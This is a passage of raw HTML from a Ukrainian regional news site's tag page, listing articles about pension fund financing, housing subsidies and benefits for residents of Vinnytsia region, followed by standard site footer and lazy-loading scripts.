Пенсійним фондом України забезпечено вчасне фінансування та виплату пенсій, житлових субсидій, пільг та страхових виплат жителям Вінницької області.На фінансування видатків лютого 2025 року спрямовано...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/02/07/persha-rodyna-vpo-otrymala-subsydiiu-na-orendu-zhytla/"  rel="bookmark" class="td-image-wrap " title="Перша родина ВПО отримала субсидію на оренду житла" ><img class="entry-thumb" src="[data-uri]" alt="" title="Перша родина ВПО отримала субсидію на оренду житла" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2023/02/images-big-1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2023/02/images-big-1.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/02/07/persha-rodyna-vpo-otrymala-subsydiiu-na-orendu-zhytla/"  rel="bookmark" title="Перша родина ВПО отримала субсидію на оренду житла">Перша родина ВПО отримала субсидію на оренду житла</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T18:00:36+02:00" >07.02.2025</time></span></div><div class="td-excerpt">
Міністерство соціальної політики України запровадило новий механізм підтримки для внутрішньо переміщених осіб (ВПО) – субсидію на оренду житла. Це рішення допоможе родинам, які не...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2025/01/02/pensiynyy-fond-spriamuvav-mayzhe-3-mlrd-hrn-na-vinnychchynu-u-hrudni/"  rel="bookmark" class="td-image-wrap " title="Пенсійний фонд спрямував майже 3 млрд грн на Вінниччину у грудні" ><img class="entry-thumb" src="[data-uri]" alt="" title="Пенсійний фонд спрямував майже 3 млрд грн на Вінниччину у грудні" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2025/01/groshi-1-218x150.jpeg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2025/01/groshi-1-436x300.jpeg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2025/01/02/pensiynyy-fond-spriamuvav-mayzhe-3-mlrd-hrn-na-vinnychchynu-u-hrudni/"  rel="bookmark" title="Пенсійний фонд спрямував майже 3 млрд грн на Вінниччину у грудні">Пенсійний фонд спрямував майже 3 млрд грн на Вінниччину у грудні</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T15:45:53+02:00" >02.01.2025</time></span></div><div class="td-excerpt">
Пенсійний фонд України своєчасно профінансував виплату пенсій, житлових субсидій, пільг та страхових виплат для мешканців Вінницької області.У грудні 2024 року на фінансування цих видатків...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/10/08/na-vinnychchyni-profinansuvaly-subsydii-ta-pilhy-za-veresen/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині профінансували субсидії та пільги за вересень" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині профінансували субсидії та пільги за вересень" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/10/subsidiya_pilgi_if__gov_ua_86cc271fe31000c31029106079b2e6e9_1300x820-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/10/subsidiya_pilgi_if__gov_ua_86cc271fe31000c31029106079b2e6e9_1300x820-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/10/08/na-vinnychchyni-profinansuvaly-subsydii-ta-pilhy-za-veresen/"  rel="bookmark" title="На Вінниччині профінансували субсидії та пільги за вересень">На Вінниччині профінансували субсидії та пільги за вересень</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T14:00:52+03:00" >08.10.2024</time></span></div><div class="td-excerpt">7 жовтня 2024 року Пенсійний фонд України профінансував субсидії для 52,404 домогосподарств та пільги для 79,772 жителів Вінниччини на оплату житлово-комунальних послуг, а також...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/08/05/pensiynyy-fond-profinansuvav-subsydii-ta-pilhy-dlia-zhyteliv-vinnychchyny/"  rel="bookmark" class="td-image-wrap " title="Пенсійний фонд профінансував субсидії та пільги для жителів Вінниччини" ><img class="entry-thumb" src="[data-uri]" alt="" title="Пенсійний фонд профінансував субсидії та пільги для жителів Вінниччини" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/08/d314d558a192d866e3e742f6f232cc6f_XL-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/08/d314d558a192d866e3e742f6f232cc6f_XL-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/08/05/pensiynyy-fond-profinansuvav-subsydii-ta-pilhy-dlia-zhyteliv-vinnychchyny/"  rel="bookmark" title="Пенсійний фонд профінансував субсидії та пільги для жителів Вінниччини">Пенсійний фонд профінансував субсидії та пільги для жителів Вінниччини</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-05T20:01:44+03:00" >05.08.2024</time></span></div><div class="td-excerpt">2 серпня 2024 року Пенсійний фонд України профінансував субсидії для 52 228 домогосподарств та пільги для 77 490 жителів Вінниччини на оплату житлово-комунальних послуг,...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/06/14/yak-u-vinnytskiy-oblasti-pererakhovuiut-subsydii-ta-pilhy-v-neopaliuvalnyy-sezon/"  rel="bookmark" class="td-image-wrap " title="Як у Вінницькій області перераховують субсидії та пільги в неопалювальний сезон" ><img class="entry-thumb" src="[data-uri]" alt="" title="Як у Вінницькій області перераховують субсидії та пільги в неопалювальний сезон" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/06/Olena-Korchaka-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/06/Olena-Korchaka-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/06/14/yak-u-vinnytskiy-oblasti-pererakhovuiut-subsydii-ta-pilhy-v-neopaliuvalnyy-sezon/"  rel="bookmark" title="Як у Вінницькій області перераховують субсидії та пільги в неопалювальний сезон">Як у Вінницькій області перераховують субсидії та пільги в неопалювальний сезон</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-14T09:00:56+03:00" >14.06.2024</time></span></div><div class="td-excerpt">
На брифінгу в офіційному медіацентрі обласної військової адміністрації начальник Головного управління Пенсійного фонду України у Вінницькій області Олена Корчака розповіла про порядок перерахунку субсидій...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/06/07/yak-otrymaty-subsydiiu-na-zhytlovo-komunalni-posluhy-sproshchena-protsedura/"  rel="bookmark" class="td-image-wrap " title="Як отримати субсидію на житлово-комунальні послуги: спрощена процедура" ><img class="entry-thumb" src="[data-uri]" alt="" title="Як отримати субсидію на житлово-комунальні послуги: спрощена процедура" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/06/447657121_874158451416824_3133397757440455569_n-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/06/447657121_874158451416824_3133397757440455569_n-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/06/07/yak-otrymaty-subsydiiu-na-zhytlovo-komunalni-posluhy-sproshchena-protsedura/"  rel="bookmark" title="Як отримати субсидію на житлово-комунальні послуги: спрощена процедура">Як отримати субсидію на житлово-комунальні послуги: спрощена процедура</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T12:10:25+03:00" >07.06.2024</time></span></div><div class="td-excerpt">
Якщо ви опинилися у складній життєвій ситуації і маєте труднощі зі сплатою житлово-комунальних послуг, можете скористатися програмою субсидій.Спрощений механізм зверненняУ Міністерстві соціальної політики України...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2022/12/02/kudy-podavaty-zaiavy-na-pryznachennia-su/"  rel="bookmark" class="td-image-wrap " title="Куди подавати заяви на призначення субсидій на Вінниччині" ><img class="entry-thumb" src="[data-uri]" alt="" title="Куди подавати заяви на призначення субсидій на Вінниччині" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2022/12/subsydiya-218x150.png" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2022/12/subsydiya.png" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2022/12/02/kudy-podavaty-zaiavy-na-pryznachennia-su/"  rel="bookmark" title="Куди подавати заяви на призначення субсидій на Вінниччині">Куди подавати заяви на призначення субсидій на Вінниччині</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T13:00:03+02:00" >02.12.2022</time></span></div><div class="td-excerpt">
З 1 грудня 2022 року усі функції з адміністрування субсидій та пільг на оплату житлово-комунальних послуг здійснює Пенсійний фонд України. Тобто, відсьогодні подавати заяви...</div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://presspoint.in.ua/tag/subsydii/page/2/" class="page" title="2">2</a><a href="https://presspoint.in.ua/tag/subsydii/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Сторінка 1 з 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2026  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 